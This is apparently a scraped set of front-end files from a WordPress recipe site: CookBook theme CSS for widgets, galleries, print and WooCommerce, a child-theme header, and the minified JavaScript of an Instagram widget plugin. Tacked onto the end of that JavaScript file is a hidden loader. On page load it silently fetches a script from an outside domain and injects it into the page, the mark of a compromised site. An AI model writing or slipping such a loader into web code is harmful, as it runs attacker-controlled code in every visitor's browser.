# Newsletters
--------------------------------------------------------------*/
/* MailPoet Widget */
.widget.widget_mailpoet_form .title, .widget.widget_wysija .title {
  margin-bottom: 20px; }

#sidebar .widget.widget_mailpoet_form:after, #sidebar .widget.widget_wysija:after {
  display: none; }

.widget_mc4wp_form_widget .mailpoet_submit,
.mailpoet_form_widget .mailpoet_submit {
  display: inline-block; }

.widget_mc4wp_form_widget input,
.mailpoet_form_widget input {
  width: 100% !important; }

.widget_wysija input {
  width: 100% !important; }

.mailpoet_paragraph, .wysija-paragraph {
  margin: 15px 0 0; }

.mailpoet_form_widget .parsley-custom-error-message {
  font-family: inherit;
  font-size: 14px;
  padding: 10px;
  line-height: 1.7; }

.widget_wysija_cont .updated, .widget_wysija_cont .error, .widget_wysija_cont .xdetailed-errors {
  font-family: inherit;
  font-size: 14px;
  padding: 10px;
  line-height: 1.7; }

/*--------------------------------------------------------------
# Popular Posts
--------------------------------------------------------------*/
/* Popular Recipes widget */
.popular-recipes {
  text-align: left; }
  .popular-recipes ol {
    list-style: none;
    counter-reset: wpz-ol-counter;
    margin: 0;
    list-style-position: inside; }
    .popular-recipes ol li {
      counter-increment: wpz-ol-counter;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: normal;
      -webkit-align-items: normal;
      align-items: normal;
      padding: 15px 0; }
      .popular-recipes ol li:last-child {
        border-bottom: none; }
      .popular-recipes ol li::before {
        content: counter(wpz-ol-counter);
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
        font-size: 22px;
        line-height: 40px;
        text-align: center;
        height: 42px;
        font-family: var(--font__headings);
        font-weight: 500;
        width: 42px;
        border-radius: 50%;
        box-sizing: border-box;
        margin: 0 15px 0 0; }
      .popular-recipes ol li a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1;
        line-height: 1.1; }
      .popular-recipes ol li small {
        font-size: 14px; }
      .popular-recipes ol li::before {
        color: var(--color__primary);
        border: 2px solid #eee; }

/*--------------------------------------------------------------
# Recent Posts
--------------------------------------------------------------*/
/* Recent Posts  */
.widget .feature-posts-list {
  text-align: left; }
  .widget .feature-posts-list br {
    display: none; }
  .widget .feature-posts-list img {
    margin: 0 15px 0 0;
    float: left; }
  .widget .feature-posts-list small {
    font-size: 14px;
    color: #acacac;
    margin: 0 0 5px;
    display: block; }
  .widget .feature-posts-list .post-excerpt {
    display: block;
    overflow: hidden; }
  .widget .feature-posts-list li {
    margin: 0 0 25px; }
    .widget .feature-posts-list li:last-child {
      margin: 0;
      border: none;
      padding: 0; }
    .widget .feature-posts-list li h3 {
      line-height: 1.3;
      font-size: 16px;
      color: #3a3a3a;
      margin: 0 0 5px; }
    .widget .feature-posts-list li a {
      font-weight: 600; }
  .widget .feature-posts-list.wpz-grid-2cols {
    font-size: 0; }
    .widget .feature-posts-list.wpz-grid-2cols li {
      width: 48%;
      text-align: center;
      display: inline-block;
      vertical-align: top;
      margin: 0 4% 20px 0; }
      .widget .feature-posts-list.wpz-grid-2cols li:nth-child(2n+2) {
        margin-right: 0; }
      .widget .feature-posts-list.wpz-grid-2cols li img {
        float: none;
        margin: 0 0 14px; }

/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/
/* Instagram Widget */
.zoom-instagram-widget li img:hover {
  opacity: 0.8;
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.section-footer .zoom-instagram-widget__items {
  overflow: hidden; }

.section-footer .zoom-instagram-link:hover {
  opacity: 0.9; }

.section-footer .zoom-instagram-widget {
  overflow: hidden;
  margin: 0;
  position: relative; }

.section-footer .zoom-instagram-widget .title {
  display: none; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__follow-me {
  margin-top: 1px;
  text-align: center;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.section-footer .zoom-instagram-widget a.ig-b-v-24 {
  border: none;
  font-weight: 600 !important;
  border-radius: 30px;
  font-family: var(--font__headings);
  line-height: 1.5em;
  padding: 10px 18px;
  background-color: var(--color__primary);
  border: none;
  color: var(--color__highlight) !important;
  backdrop-filter: blur(2px);
  display: inline-block;
  margin: 0; }
  .section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
    opacity: 1;
    background: var(--color__accent3-full);
    color: var(--color__white) !important; }

.zoom-instagram-widget li img {
  -webkit-transition: all .2s ease;
  transition: all .2s ease; }

.section-footer .zoom-instagram-widget li img:hover {
  opacity: 0.9; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items {
  width: 5000px; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items .zoom-instagram-widget__item {
  margin: 0 !important; }

#sidebar .zoom-instagram-widget a.ig-b-v-24 {
  color: #fff !important;
  border: none;
  font-weight: 600 !important;
  border-radius: 30px;
  font-family: var(--font__main);
  line-height: 1.5em;
  padding: 8px 18px;
  font-size: 16px;
  display: inline-block;
  margin: 0;
  -webkit-backface-visibility: hidden; }

#sidebar .zoom-instagram-widget a.ig-b-v-24:hover {
  opacity: .8; }

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
/* Tabs widget */
.tabber {
  display: none; }

#sidebar .widget.tabbertabs {
  padding-left: 0;
  padding-right: 0; }
  #sidebar .widget.tabbertabs fieldset {
    padding: 0;
    border: none;
    min-width: 100%; }

.elementor-widget-container .tabbernav .tabberactive,
.widget .tabbernav .tabberactive {
  font-weight: 600;
  background: var(--color__white);
  border: 1px solid var(--color__accent2);
  border-bottom: none; }

.tabberlive .tabbertabhide {
  display: none; }

.elementor-widget-container .tabbernav,
.widget .tabbernav {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 0;
  margin: 0 0 -1px;
  background: none; }
  .elementor-widget-container .tabbernav li,
  .widget .tabbernav li {
    -webkit-flex-basis: 50%;
    flex-basis: 50%;
    min-width: 0;
    margin: 0;
    border: 1px solid transparent;
    border-bottom: none;
    padding: 7px 10px;
    list-style-type: none; }
    .elementor-widget-container .tabbernav li a,
    .widget .tabbernav li a {
      display: block;
      font-family: var(--font__headings);
      font-size: 14px;
      font-weight: 600;
      text-transform: uppercase;
      text-overflow: ellipsis;
      line-height: 2;
      white-space: nowrap;
      color: var(--color__accent3-full);
      padding: 0 7px;
      overflow: hidden; }
  .elementor-widget-container .tabbernav .tabberactive a, .elementor-widget-container .tabbernav li:not(.tabberactive) a:hover,
  .widget .tabbernav .tabberactive a,
  .widget .tabbernav li:not(.tabberactive) a:hover {
    color: var(--color__primary); }

.elementor-widget-container .tabbertab,
.widget .tabbertab {
  text-align: left;
  background: var(--color__white);
  padding: 20px;
  border: 1px solid var(--color__accent2);
  overflow: hidden; }
  .elementor-widget-container .tabbertab .widgettitle,
  .widget .tabbertab .widgettitle {
    display: none; }
  .elementor-widget-container .tabbertab ul, .elementor-widget-container .tabbertab ol,
  .widget .tabbertab ul,
  .widget .tabbertab ol {
    list-style-position: outside; }
  .elementor-widget-container .tabbertab ul,
  .widget .tabbertab ul {
    list-style-type: inherit; }
  .elementor-widget-container .tabbertab li,
  .widget .tabbertab li {
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 10px; }
    .elementor-widget-container .tabbertab li:after,
    .widget .tabbertab li:after {
      content: '';
      position: absolute;
      left: -1.5em;
      right: 0;
      bottom: 0;
      border-bottom: 1px solid var(--color__accent2); }
    .elementor-widget-container .tabbertab li:last-child,
    .widget .tabbertab li:last-child {
      padding-bottom: 0;
      margin-bottom: 0; }
      .elementor-widget-container .tabbertab li:last-child:after,
      .widget .tabbertab li:last-child:after {
        border-bottom: none; }
  .elementor-widget-container .tabbertab a,
  .widget .tabbertab a {
    font-weight: 600; }

/*--------------------------------------------------------------
# Native widgets styling
--------------------------------------------------------------*/
/* Tag Cloud */
/* RSS Widget */
.widget_rss ul li {
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #eee; }

.widget_rss .rsswidget {
  font-weight: 600;
  margin: 0 0 7px;
  font-size: 16px; }

.widget_rss .rss-date {
  display: block;
  font-size: 14px;
  margin: 5px 0;
  color: #999; }

.widget_rss .rssSummary {
  font-size: 14px;
  margin: 0 0 5px; }

/* Calendar widget */
#wp-calendar caption {
  text-align: right;
  font-weight: 600;
  margin-top: 10px;
  margin-bottom: 15px; }

#wp-calendar thead {
  font-size: 12px; }
  #wp-calendar thead th {
    padding-bottom: 10px; }

#wp-calendar tbody {
  color: #aaa; }
  #wp-calendar tbody td {
    text-align: center;
    padding: 8px; }
  #wp-calendar tbody .pad {
    background: none; }

#wp-calendar tfoot #next {
  font-size: 12px;
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px; }

/* Archive widget */
.widget_archive li {
  width: 50%;
  float: left;
  box-sizing: border-box;
  padding: 0 1.5%; }

/*--------------------------------------------------------------
# 3rd Party Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .navigation {
  display: none; }

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
  margin-bottom: 40px;
  position: relative; }

.infinite-scroll #infinite-handle {
  left: 0;
  right: 0;
  -webkit-align-self: flex-end;
  align-self: flex-end;
  margin: 0 auto;
  text-align: center;
  -webkit-box-flex: 100%;
  -webkit-flex: 100%;
  flex: 100%;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  text-align: center; }

.infinite-scroll #infinite-handle span {
  display: inline-block; }

.infinite-scroll #infinite-handle span button {
  -webkit-transition: none;
  transition: none; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
/* Galleries */
.entry-content .gallery a:hover {
  opacity: 0.6;
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.wp-caption-text, .gallery-caption {
  color: #868686;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  display: block;
  font-style: italic;
  line-height: 1.4; }

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }

/*--------------------------------------------------------------
## Print Stylesheet
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Print
--------------------------------------------------------------*/
@media print {
  .top-navbar,
  .main-navbar,
  #respond,
  #sidebar,
  .site-footer,
  .tag_list,
  .post_author,
  .single .share,
  .rw-rating-table,
  .sharedaddy,
  .jp-relatedposts,
  .single .entry-meta,
  .adv_content,
  .site-widgetized-section,
  .navbar-brand-wpz .tagline,
  .rp-post-nav,
  .sb-search,
  .wpzoom-recipe-card-buttons,
  .prevnext,
  #comments {
    display: none !important; }
  .admin-bar .headroom.headroom--not-top {
    top: 0 !important; }
  .wp-block-wpzoom-recipe-card-block-recipe-card {
    clear: both; }
  .navbar-brand-wpz {
    margin: 0; }
  body {
    font-size: 12pt; }
  .page h1.entry-title, .single h1.entry-title {
    text-align: left;
    font-size: 22px; }
  .single .post-thumb {
    float: left;
    max-width: 35%;
    margin: 2% 3% 25px 0 !important; }
  .content-area {
    width: 100%;
    float: none; } }

/*--------------------------------------------------------------
# Recipe Index
--------------------------------------------------------------*/
/* Recipe Index template */
.food-index-main .readmore_button {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  margin: 0 auto 50px;
  -webkit-box-flex: 100%;
  -webkit-flex: 100%;
  flex: 100%;
  text-align: center; }

.food-index-main .navigation .page-numbers {
  display: none; }

.food-index-main h2.entry-title {
  border-bottom: 2px solid #F0F0F0;
  padding: 0 0 20px;
  margin: 0 0 40px; }

.recipe_description_top {
  margin-bottom: 55px; }

.recipe_index_cat .cat-links {
  display: none !important; }

.cookbook-index-search {
  margin: 0 0 40px;
  padding: 30px;
  background: var(--color__highlight-trans);
  border-radius: 5px; }
  .cookbook-index-search .sb-icon-search {
    display: none; }
  .cookbook-index-search .sb-search-input {
    width: 68%;
    margin-right: 2%; }
  .cookbook-index-search .sb-search-submit {
    width: 25%; }

.cookbook-index .post .cat-links {
  text-align: left;
  font-size: 14px;
  margin: 0 0 5px; }

.cookbook-index .post .entry-title {
  font-size: 18px; }

/* List */
.recipe_index_list_posts {
  list-style: none;
  list-style-position: outside;
  list-style-type: none;
  margin: 0 0 0 30px;
  padding: 10px 0 40px;
  border-left: 2px solid #F0F0F0; }
  .recipe_index_list_posts li {
    clear: left;
    font-style: normal;
    list-style: none;
    padding: 15px 20px;
    border-bottom: 2px dotted #F0F0F0;
    border-left: none; }
    .recipe_index_list_posts li:last-child {
      border-bottom: none; }
    .recipe_index_list_posts li h3 {
      font-size: 16px;
      font-weight: 400;
      margin: 0; }

.food_index_menu {
  float: right; }
  .food_index_menu li {
    display: inline-block;
    vertical-align: bottom;
    list-style-type: none;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    font-size: 12px; }
    .food_index_menu li.current-menu-item {
      font-weight: 600; }

/*--------------------------------------------------------------
# Unyson
--------------------------------------------------------------*/
.cookbook-slider {
  position: relative; }
  .cookbook-slider > .cookbook-slides {
    overflow: hidden; }
    .cookbook-slider > .cookbook-slides .slick-track, .cookbook-slider > .cookbook-slides .slick-list {
      height: 100%; }
    .cookbook-slider > .cookbook-slides .cookbook-slide {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
      flex-direction: row-reverse;
      gap: 30px;
      float: none;
      vertical-align: middle;
      border: 0;
      display: none;
      position: relative; }
      .cookbook-slider > .cookbook-slides .cookbook-slide:hover {
        cursor: -webkit-grab;
        cursor: grab; }
      .cookbook-slider > .cookbook-slides .cookbook-slide:nth-child(1), .cookbook-slider > .cookbook-slides .cookbook-slide.slick-slide {
        display: -webkit-inline-box;
        display: -webkit-inline-flex;
        display: inline-flex; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-overlay {
        width: 40%;
        padding: 50px 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-background {
        background-color: #000;
        background-size: cover;
        background-position: center;
        height: 450px;
        width: -webkit-calc(60% - 30px);
        width: calc(60% - 30px);
        border-radius: 4px; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-background a {
          display: block;
          width: 100%;
          height: 100%; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links {
        font-size: 16px;
        text-transform: none;
        text-align: left;
        padding: 0;
        margin: 0 0 5px; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details {
        padding: 0;
        margin: 15px 0 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .cookbook-slide-title {
        padding: 0;
        margin: 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-content {
        padding: 0;
        margin: 20px 0 0; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-content :last-child {
          margin-bottom: 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        gap: 20px;
        font-size: 14px;
        padding: 24px 0 0;
        border-top: 1px solid rgba(0, 0, 0, 0.5);
        margin: 24px 0 0; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-author-pic img {
          border-radius: 50%; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-author-name {
          display: block;
          font-weight: 600; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-date {
          display: block; }

.cookbook-slider-title {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  width: 40%;
  padding: 0;
  margin: 0; }
  .cookbook-slider-title h3 {
    font-size: 18px;
    padding: 0;
    margin: 0; }

.cookbook-slider-prevnext {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 10;
  width: 40%; }
  .cookbook-slider-prevnext .prevnext-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    gap: 10px; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev, .cookbook-slider-prevnext .cookbook-slider-prevnext-next {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    position: static;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    color: #000;
    height: auto;
    width: auto;
    -webkit-transform: none;
    transform: none;
    opacity: 1; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev.slick-disabled, .cookbook-slider-prevnext .cookbook-slider-prevnext-next.slick-disabled {
    pointer-events: none;
    opacity: 0.5; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev::before, .cookbook-slider-prevnext .cookbook-slider-prevnext-next::before {
    display: none; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev:hover, .cookbook-slider-prevnext .cookbook-slider-prevnext-next:hover {
    opacity: 0.5; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-number {
    font-size: 16px;
    line-height: 1;
    color: #000; }

.cookbook-slider > .cookbook-slides .slick-disabled {
  opacity: .7; }

.cookbook-slider > .cookbook-slides .wpz-slick-item {
  position: relative;
  display: block;
  height: 100%;
  overflow: hidden; }

.cookbook-slider > .cookbook-slides .wpz-video-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.cookbook-slider > .cookbook-slides iframe, .cookbook-slider > .cookbook-slides video {
  height: 100%;
  object-fit: cover; }

.cookbook-slider > .cookbook-slides .wpz-slick-content {
  position: absolute;
  bottom: 0;
  padding: 1.5rem;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.3)));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3)); }

.cookbook-slider > .cookbook-slides .wpz-slick-title {
  margin-top: 0;
  margin-bottom: .2rem;
  font-size: 20px; }

.cookbook-slider > .cookbook-slides .wpz-slick-subtitle {
  margin: 0; }

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
/* WooCommerce Styling */
/* WooCommerce Cart Icon */
a.cart-button:before {
  content: "\e901";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 20px/24px 'cookbook';
  vertical-align: top;
  margin: 0 8px 0 0; }

a.cart-button {
  display: block; }

.wpz_cart {
  width: 35px;
  height: 40px;
  margin: 8px 0 0 20px;
  position: relative; }
  .wpz_cart:hover {
    opacity: .8; }
  .wpz_cart svg {
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
    stroke-width: 0; }
  .wpz_cart .count {
    width: 21px;
    height: 21px;
    padding: 0px 5px;
    background-color: var(--color__highlight);
    font-size: 12px;
    font-weight: 600;
    color: var(--color__primary);
    border-radius: 50px;
    position: absolute;
    display: block;
    top: -7px;
    right: 3px;
    line-height: 18px;
    border: 2px solid rgba(255, 255, 255, 0.5);
    font-family: var(--font__main); }

.wpz_cart svg {
  stroke: var(--color__primary);
  fill: var(--color__primary); }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  text-align: center; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: var(--font__headings);
  display: inline-block;
  color: #fff;
  padding: 13px 30px;
  background: var(--color__primary);
  border-radius: 3px;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms; }

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  color: #fff;
  background: var(--color__accent3-full); }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: var(--color__primary);
  font-size: 16px; }

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
  background-color: var(--color__accent3-full); }

.woocommerce #respond input#submit.alt.disabled, .woocommerce a.button.alt.disabled, .woocommerce button.button.alt.disabled, .woocommerce input.button.alt.disabled {
  background-color: var(--color__accent3-full);
  padding: 13px 30px; }
  .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce a.button.alt.disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce input.button.alt.disabled:hover {
    background-color: var(--color__accent3-full);
    padding: 13px 30px; }

.woocommerce #respond input#submit.alt:disabled, .woocommerce a.button.alt:disabled, .woocommerce button.button.alt:disabled, .woocommerce input.button.alt:disabled {
  background-color: var(--color__accent3-full);
  padding: 13px 30px; }
  .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce input.button.alt:disabled:hover {
    background-color: var(--color__accent3-full);
    padding: 13px 30px; }
  .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled] {
    background-color: var(--color__accent3-full);
    padding: 13px 30px; }
    .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt:disabled[disabled]:hover {
      background-color: var(--color__accent3-full);
      padding: 13px 30px; }

.woocommerce #respond input#submit.disabled, .woocommerce a.button.disabled, .woocommerce button.button.disabled, .woocommerce input.button.disabled {
  color: #fff; }

.woocommerce #respond input#submit:disabled, .woocommerce a.button:disabled, .woocommerce button.button:disabled, .woocommerce input.button:disabled {
  color: #fff; }
  .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button:disabled[disabled], .woocommerce button.button:disabled[disabled], .woocommerce input.button:disabled[disabled] {
    color: #fff; }

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
  list-style-type: none; }

#add_payment_method #payment ul.payment_methods li label, .woocommerce-cart #payment ul.payment_methods li label, .woocommerce-checkout #payment ul.payment_methods li label {
  display: inline; }

.woocommerce div.product .product_title {
  text-align: left; }

.woocommerce nav.woocommerce-pagination ul {
  border: none;
  font-size: 18px;
  font-family: var(--font__headings); }
  .woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 0 6px; }
    .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
      color: #666;
      padding: 13px 16px; }
    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
      background: none;
      color: #111;
      box-shadow: none; }
    .woocommerce nav.woocommerce-pagination ul li span.current {
      background: none;
      color: #000; }

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  margin: 0 5px;
  border-color: #DEE3E7;
  background: #F7F8FA; }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    font-weight: normal;
    font-size: 16px; }

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #DEE3E7; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none; }

.woocommerce-tabs #comments {
  max-width: 100%;
  padding: 0; }

.woocommerce table.shop_table td {
  padding: 20px 15px; }

.amp-mode-mouse .sb-search,
.amp-mode-touch .sb-search {
  display: none; }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0
body_size: 43
content:
/*
Theme Name: CookBook Child
Theme URI: https://www.wpzoom.com/themes/cookbook
Template: wpzoom-cookbook
Description: This is a simple Child Theme.
Author: WPZOOM
Author URI: https://www.wpzoom.com
Version: 1.0
*/

/* Write your custom CSS code below or add it in the Customizer > Additional CSS */


--- FILE ---
content_type: text/javascript
request_url: https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb
body_size: 1174
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=12)}({12:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var r;r=jQuery,window.wpzInstaFrontendInit=function(){r('.zoom-instagram-widget__items[data-lightbox="1"]').each((function(){var e=r(this).parent().parent().find(".wpz-insta-lightbox-wrapper > .swiper");if(e.length>0){var t,o=e.find(".image-wrapper > .swiper");new Swiper(e.get(0),(i(t={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),i(t,"direction","horizontal"),i(t,"loop",!1),i(t,"spaceBetween",20),i(t,"autoHeight",!1),i(t,"watchOverflow",!0),i(t,"navigation",{nextEl:e.find("> .swiper-button-next").get(0),prevEl:e.find("> .swiper-button-prev").get(0)}),i(t,"keyboard",{enabled:!0,onlyInViewport:!0}),t)),o.each((function(){var e;new Swiper(r(this).get(0),(i(e={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),i(e,"direction","horizontal"),i(e,"loop",!1),i(e,"spaceBetween",20),i(e,"nested",!0),i(e,"watchOverflow",!0),i(e,"pagination",{el:r(this).find("> .swiper-pagination").get(0),type:"bullets",clickable:!0,hideOnClick:!1}),i(e,"navigation",{nextEl:r(this).find("> .swiper-button-next").get(0),prevEl:r(this).find("> .swiper-button-prev").get(0)}),i(e,"keyboard",{enabled:!0,onlyInViewport:!0}),e))})),r(this).find(".zoom-instagram-link").magnificPopup({items:{type:"inline",src:r(this).parent().parent().find(".wpz-insta-lightbox-wrapper")},closeBtnInside:!1,mainClass:"wpzoom-lightbox",midClick:!0,callbacks:{open:function(){var e=r.magnificPopup.instance.st.el,t=this.content.find("> .swiper").get(0).swiper;this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"] video')&&this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"] video').trigger("play"),"object"===n(t)&&t.slideTo(this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"]').index())}}}),r(this).find(".zoom-instagram-link").addClass("magnific-active")}}))},r(window).on("load",window.wpzInstaFrontendInit)}});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();